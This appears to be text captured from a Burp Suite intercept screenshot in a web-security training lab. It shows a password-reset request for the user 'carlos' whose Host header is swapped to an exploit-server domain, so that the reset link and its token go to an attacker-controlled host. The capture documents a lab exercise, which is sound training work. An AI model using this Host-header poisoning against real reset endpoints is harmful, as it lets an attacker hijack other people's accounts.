 Request to https://0aab00290312503881378eb100c50087.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /forgot-password HTTP/2
2 Host: exploit-0a9000460300506e81198d9c010c0017.exploit-server.net
3 Cookie: session=7M9JZWZ4lVMWjuuCXT8ZprlixYXC95bs; _lab=47%7cMC0CFEeIa45beZ166HKIvIG0A7CLQJ8iAhUAkn28sBqzPhgSkIpS7I4qtJ2ecrV%2byWQOE7r0mUJaxFWKnbrnEYn5Z%2bzWQfJOcQ7QkzGXxpYw49HqXNQbzZ%2fFtGjzM8abhnF%2fMC4IndsSG3%2bCSR6KGFHcdmsQGYlp55XvaE7yH4l9Dqht
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aab00290312503881378eb100c50087.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aab00290312503881378eb100c50087.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=dsWDuUl5ATtDzvWm1qNCoC96OAybYUQX&username=carlos